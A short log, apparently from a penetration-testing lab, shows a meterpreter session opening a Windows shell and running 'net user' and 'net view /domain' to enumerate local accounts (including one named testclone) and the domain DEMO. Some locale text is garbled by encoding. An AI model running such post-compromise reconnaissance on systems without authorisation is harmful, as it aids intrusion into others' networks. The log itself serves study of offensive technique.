 meterpreter > shell
Process 1784 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\system32>net user
net user
User accounts for \\
Administrator Guest testclone
The command completed with one or more errors.
C:\Windows\system32>net view /domain
net view /domain
Domain
DEMO
The command completed successfully.